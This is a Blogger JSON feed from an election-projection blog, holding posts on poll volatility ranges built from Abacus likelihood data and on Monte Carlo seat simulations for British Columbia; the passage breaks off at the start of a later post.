related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204"},"updated":{"$t":"2025-10-05T10:07:14.112-07:00"},"category":[{"term":"model"},{"term":"analysis"},{"term":"projections"},{"term":"bc"},{"term":"canada"},{"term":"quebec"},{"term":"simulation"}],"title":{"type":"text","$t":"TOO CLOSE TO CALL"},"subtitle":{"type":"html","$t":"Si la Tendance se Maintient"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tooclosetocall.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/-\/model?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/search\/label\/model"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"16"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-4036667671468992264"},"published":{"$t":"2013-09-13T15:07:00.001-07:00"},"updated":{"$t":"2013-09-13T15:07:40.448-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"Introducing the volatility ranges: another way to look at the uncertainty of polls"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.tooclosetocall.ca\/2013\/09\/september-13th-2013-abacus-poll-shows.html\"\u003EI just posted the latest federal projections\u003C\/a\u003E, using the most recent numbers from Abacus. So head over there if you want to read my comments and see the details. This post is about the uncertainty of polls and how to represent it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen dealing with polls, uncertainty is clearly present. Not only do we have the natural statistical variation (due to sampling), but we also have the fact that a lot of people aren't fully decided and comitted to one party. In the latest Abacus poll for instance, as much as 22% of the respondents are labeled as undecided. When polls are wrong like it has been the case in the recent Alberta, Quebec and BC elections, pollsters often cite a \"late swing\" of undecided to justify their mistakes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, when polls are reported in the media, it's usually the case that only the voting intentions are reported, with the margins of error just mentionned (usually at the end of the article). Not only that, but these margins of error only account for the normal statistical variation. [Note: I know online polls don't have a so-called probabilist sample and the normal margins of error don't apply in theory. For the sake of argumentation for this post, let's forget about this issue that hasn't been well studied or solved yet]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAll in all, we don't have a good and clear picture of the uncertainty that exists in every poll.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAbacus now ask a different question to measure voting intentions. Instead of simply asking \"Who would you vote for?\", they ask respondents to rank their likelihood to vote for each party, on a scale of 0 to 10 (from less likely to more). Using this unique information (as far as I know, no other pollster in Canada does this), I calculated what we could call volatility ranges. These ranges, or intervals if you prefer, can be seen as confidence intervals that account for the normal statistical variation as well as for the additional uncertainty that arises due to the fact that most respondents aren't fully decided for one party. If you prefer, just think of the fact that measuring voring intentions isn't the same as measuring the average age of a population for instance. In this case, the only uncertainty is really due to the statistical variation (i.e: maybe you got a bad sample). But voting intentions are different, people can be undecided between two or more parties, people can change their mind, etc. The data from Abacus allow us to have a different look at this issue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA big thank to David Coletto from Abacus for giving me access to his data and collaborating with me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are the steps to calculate these volatility ranges:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Conversion of the likelihood score into probabilities. Respondents are asked to report their likelihood, from 0 to 10. But what exactly does it mean? Does someone who reports a likelihood to vote Liberals of 5 have 50% chances of voting Liberals? Or, is someone with a likelihood of 8 twice as likely to vote for this party as someone at 4? We can't compare the likelihood to the actual vote, but we can compare the likelihood to the answers to the traditionnal voting intentions quesiton. By doing so, we can observe for instance how many people with a likelihood to vote Liberals of 5 would actually choose this party when asked who they'd vote for. Doing so revealed some clear non-linearities. For instance, among people at 5 for the Liberals in the latest Abacus poll, only 14% would support this party when asked their voting intentions. But this number climbs to 95% for respondents with a likelihood of 10. Overall, it seems people become serious about a party when reporting a likelihood of 7 and more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat I observed as well is that some parties are better at converting the likelihood into actual support. In the last Ontario election for instance, there were almost as many respondents with a likelihood to vote Conservatives of 5 or more as respondents in the same situation for the NDP. But when asked their actual voting intentions, the PC was largely ahead of the NDP (a situation that also occured on election night). In other words, there were a lot of people who could vote NDP, but only a fraction of them ultimately chose this party.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. The second step is to randomize the conversion rates. The idea is to even out the various parties' conversion rates. If you prefer, we're trying to see what could have happened if the NDP had the same conversion rates as the Conservatives for instance. For each randomization, some parties are assigned high conversion rates while others are assigned low rates. The possible range is determined from the observed min and max. Specifically, in the latest Abacus poll, among people with a likelihood of 6 for instance, the conversion rates varied between 20% (for the Conservatives) and 36% (the Liberals). So we randomize between this range and proceed this way for every likelihood score. We don't simply make up probabilities.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Once this is done, we apply these conversion rates to each respondents, based on his or her likelihood. To follow on our example, someone with a likelihood to vote Conservatives of 6 would then see this number be converted into a probability between 20% and 35%. During this step, some normalization is usually required. For instance, we can have a respondent with a likelihood to vote Liberals of 6 and a likelihood of 7 for the Conservatives. We need to make sure the probabilities sum to 100%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. The final step consists of sampling at the respondent level. Specifically, each individual is randomly assigned to one party, based on his probabilities (which are themselves based on his likelihood to vote for each party). So if someone has 40% chances to vote Conservatives and 60% to vote Liberals, this individual will be assigned to one of the two parties in each simulation. Out of the 5000 simulations, this individual willl of course have been assigned 60% of the time to the Liberals. By doing that for each respondent and then summing over all of them, we get a simulated outcome (i.e: we get that the Conservatives would received 400 votes out of a 1000 respondents for instance while the Liberals would get 380 votes). By repeating the process 5000 times, we get the possible ranges of outcomes. What is reported below are the 95% confidence intervals for these outcomes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's important to understand that we aren't making up support. The support exists in the form of the likelihood to vote. We simply run simulations to see the possible outcomes. If you prefer, instead of simply saying that there are people undecided between the Liberals and the NDP, we see what could happen if these undecided were to vote for one party or the other. But we do it in a systematic and robust way that accounts for all the parties and all the various likelihoods.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nResults using the latest federal data from the Abacus poll:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.55pt;\" valign=\"top\" width=\"130\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.35pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nCPC\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.35pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nLPC\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.4pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nNDP\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.35pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nGreen\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.4pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nBloc\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.55pt;\" valign=\"top\" width=\"130\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nVoting intentions\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.35pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n29.6%\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.35pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n29.2%\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.4pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n27.5%\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.35pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n4.3\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.4pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n8.4\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 97.55pt;\" valign=\"top\" width=\"130\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nVolatility ranges\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.35pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n21-37%\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.35pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n21-35%\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.4pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n20-36%\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.35pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n3-7%\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 73.4pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n6-15%\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe three parties are really all tied. The NDP even has a higher potentiel than the Liberals, despite being polled below them with the traditionnal voting intentions question. It means that in this poll, the Liberals were better at converting thir support than the NDP. It's another way to look at the importance of getting the vote out. Parties must not only convince people to possibly vote for them, they must also make sure they end up doing so!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf we compare our ranges to the normal confidence intervals, we can see that ours are naturally bigger. it makes sense since they account for more uncertainty. Specifically, the Abacus poll, with 1600 respondents, would have margins of error of\u0026nbsp;+ or - 2.25% for the three parties (since they are all around 30%). That would give intervals of 5 points. On the other hand, our ranges are around 15 points, or\u0026nbsp;+ or - 7.5 if you prefer. Therefore, it seems that the uncertainty due to the fact that a lot of respondents aren't fully decided and comitted to one party can be represented (in this case) with an additional\u0026nbsp;+ - 5 points.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/4036667671468992264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/4036667671468992264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2013\/09\/introducing-volatility-ranges-another.html","title":"Introducing the volatility ranges: another way to look at the uncertainty of polls"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-1982645179838775864"},"published":{"$t":"2012-12-06T02:00:00.000-08:00"},"updated":{"$t":"2013-01-15T17:49:33.253-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"6.12.2012: BC NDP still ahead, but Liberals are coming back"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nI'm focusing a lot on BC recently. It's the next scheduled election and it allows me to try new things. If you have read my recent posts, you already know that one improvement to the model is to now account which parties are gaining and which ones are losing compared to the last election. For instance, are the Liberals going down because the NDP is up, or is it because the Conservatives are increasing? Depending on the situation, the geographical swing will not be the same. In BC, if the Liberals lose most of their votes to the CP, then they will drop massively in the interior. On the other hand, if they lose votes to the NDP, they will also be in danger in Vancouver and the lower mainland for instance.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe next improvement is to add uncertainty to the model. I still mostly see my job as transposing percentages into seats. But obviously, in order to do so, we need the correct percentages. I use the average of the polls to estimate the percentages, but as we've seen in recent elections, it can be quite wrong. Of course, for the more advanced readers of this blog, I also include the simulator (not yet for BC though, it's coming soon) which allows you to enter your own percentages.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBut at the end, a lot of readers, especially during a campaign, simply come here and look at the projections. If I only display seats, it doesn't tell them whether this outcome is likely or not. So let's look at the sources of uncertainty and how I try to take them into account.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. The polls.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe polls give us a snapshot of the current vote intentions. But these are given with ucnertainty. First of all, there is the natural statistical variation. Even if two polls are conducted using the same methodology during the same period, they will not necessarily give us the same results. And this is normal, especially with samples of only around 1000 respondents. The margins of errors are here for that (well, 19 times out of 20). So how can I include that in the projections? Well, I first average the polls (with some wights depending on whether I trust this pollster more, or if the sample size is bigger, if the poll is more recent, etc etc). Coupled with the sample size or these polls, this gives me a \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Multinomial_distribution\"\u003Emultinomial distribution\u003C\/a\u003E. After that, I now simulate a large number of draws from this distribution. In other words, if I have the Conservatives at 35% in average, with a sample size of 1000, this party could be at 32% or 38%. Same for the other parties. So I randomly draw a 1000 times from this disbribution. In average, the Conservatives will still be at 35%, but they will sometimes be much higher or much lower. For every draw, I then run the projection model. In clear: I now run a 1000 projections instead of just doing it once as before.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNotice that there is a second source of uncertainty with polls: the methdology and \"house effects\". Not all polls are equal and some use internet-based survey, others use antomated phone calls, some reach landlines only, etc etc. The various methodologies have an impact on the results. In order to correct for this, I use weights or adjust the polls directly. But for now, let's ignore this fact.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. The distribution or efficiency of the vote.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEven if we had the exact and correct vote intentions (or percentages), we still couldn't correctly predict all the ridings with 100% accuracy. Even by using the results of the election, I can't have perfect projections (I can be mostly right in average, but I'll sometimes overestimate a party by 2 points, and sometimes underestimate it by the same margin). Even after taking the region or the incumbency effect into account, there is still some variation. A party can be lucky and gets its vote out where it matters. During the last Quebec election, the Liberals not only got a result much higher than what the polls predicted, but their vote was very efficient. Indeed, they won a large number of the close races they were involved in.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTherefore, in order to account for this source of uncertainty, I add a random term to each projection, for each party in each riding. This random term is drawn from a truncated Normal distribution, with a range of -3% to 3%. Over the 85 ridings, the added random terms cancel out each other (for instance, I could project that the Liberals would be slightly higher than expect in one riding for one simulation, but this party will then be projected lower than expected in another one). Because the added random terms have mean zero, it doesn't change the average, but it allows for additional outcomes. Again, think about the Liberals in Quebec earlier this year: they almost won the election thanks to the fact they received more votes than what was expected by the polls, but their vote was also efficient in the sense that it got out where it counted.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBy running a 1000 simulations (I could run much more, but for now, 1000 seems right and enough), I actually have a 1000 projections in each riding. The projections vary a lot, thanks to the variations in vote intentions (the percentages) and the disribution of the vote (the added random term).\u0026nbsp;At the end, the most likely scenario is still the one I use to display on my site. This is the one where we simply average the polls. But we now have a full distribution of outcomes and we can calculate probabilities.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWhy is that useful? Well, let's look at the \u003Ca href=\"http:\/\/www.ipsos-na.com\/news-polls\/pressrelease.aspx?id=5915\"\u003Elatest Ipsos poll for BC\u003C\/a\u003E. They have the NDP at 48%, the Liberals at 35% and the Conservatives at 8%, with the Green at 7%. If I simply enter these percentages into the model, I get the following projections:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBC NDP: 61 seats\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBC Liberals: 22\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2 independants\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSo a comfortable majority for the NDP despite the Liberals coming back to the mid 30's. I could then show you the projections in each riding, \u003Ca href=\"https:\/\/docs.google.com\/open?id=0B9hKZEGlI3lXZEtBdVVyaHozcmM\"\u003Elike here\u003C\/a\u003E. But it wouldn't give you any sense of uncertainty. For instance, is there a chance that the Liberals could win? Or what are the chances the NDP will win a particular riding?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn order to answer these type of questions, we need the 1000 simulations. \u003Ca href=\"https:\/\/docs.google.com\/open?id=0B9hKZEGlI3lXbXBvWjJTR0FEVzg\"\u003EHere you can find the probability of winning a riding for each party\u003C\/a\u003E. Please note that right now, for the simulations, I exclude the potential 2 independants. It'll be fixed soon. As you can see, most ridings are currently projected to go to one party a 100% percent of the time. What this means is that even by fluctuating the parties within their margins of error, and even by adding the additional source of uncertainty with the efficiency of the vote, a lot of ridings just aren't currently competitive. This is because the NDP's lead is just too big at the moment (and the Liberals and Conservatives are splitting each other). But if the Liberals were to climb back a couple more points, we could have a lot more close races.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMaybe a little bit surprising is the fact that the Conservatives aren't projected to win a single riding. Not even out of a 1000 simulations. This is because at only 9%, they are way too far behind the other two parties. Even in Kelowna where they are projected at 24%, there isn't a single scenario where they'd win this riding. So even by being at the top of their margins of error (around 10-11% province-wide) and having a greater than expected swing there thanks to vote efficiency, they would still not win it. Please, notice that this is using this poll from Ipsos Reid only. And this is for now. A lot of things can happen between now and next May.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNevertheless, despite the general lack of competitive ridings, out of a 1000 simulations, we got a couple of interesting scenarios. For instance, there is one scenario where the Liberals would get pretty close, with 38 seats. How is that possible? Well, in this simulation, they would beat the polls and receive 38.5% of the vote, while the NDP would do worse than the polls with 44.5% (i.e: both parties are at the very extreme of their margins of error, even slightly further). On top of that, the Liberals would be very efficient in their vote, allowing them to turn 38.5% into as many as 38 seats, while the NDP would only get 47. Still a majority, but a much closer election. But a very unlikely scenario, one that happened one out of a 1000 simulations. But one scenario that can be totally excluded given the current information.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWith the percentages from the Ipsos Reid poll though, there isn't a scenario where the NDP doesn't win (and doesn't win a majority. One way to see this is to see that the NDP has enough ridings they are projected to win a 100% of the time). However, if the NDP was to drop at 45% for instance, then there would be outcomes, from the 1000 simulations, where the Liberals could win. It'd would be rare and thus unlikely, but not impossible.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIt was a long post, but I needed it to show you how the added uncertainty works. During the election, from now on, instead of simply displaying the seats, I'll display the probability of winning the election (as well as possibly, the probability of a majority governement). It might not be very useful in BC if the NDP keeps its current lead, but it'd be very useful for the next Quebec, Ontario or federal election.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/1982645179838775864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/1982645179838775864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2012\/12\/6122012-bc-ndp-still-ahead-but-liberals.html","title":"6.12.2012: BC NDP still ahead, but Liberals are coming back"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-5411714239928204499"},"published":{"$t":"2012-11-21T05:42:00.003-08:00"},"updated":{"$t":"2012-11-21T05:48:37.278-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model"}],"title":{"type":"text","$t":"November 21st 2012: New BC model"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nCanadians from many provinces will likely have an election sooner than later. Among them, we can think of Québécois (who just elected a minority governement) as well as Ontarians (minority governement with a Premier who just resigned). However, the next election actually scheduled is the upcoming BC one, in May 2013. 